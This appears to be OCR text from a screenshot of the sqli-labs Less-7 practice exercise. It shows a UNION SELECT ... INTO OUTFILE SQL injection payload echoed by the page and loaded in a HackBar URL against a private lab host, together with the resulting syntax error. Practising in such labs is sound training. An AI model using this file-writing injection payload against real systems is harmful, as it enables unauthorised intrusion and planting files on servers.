 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=(('-1'))union select 1,2,3 into outfile " c:\\phpstudy\\PHPTutorial\\www\\sql-labs\\Less-7\\121.txt"#')) LIMIT 0,1
You have an error in your SQL syntax
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
ncryption Encoding Other HackB
Load URL http://172.16.60.103/sql-labs/Less-7/?id=-1'))union select 1,2,3 into outfile " c:\\phpstudy\\PHPTutorial\\www\\sql-labs\\Less-7\\121.txt"%23
Split URL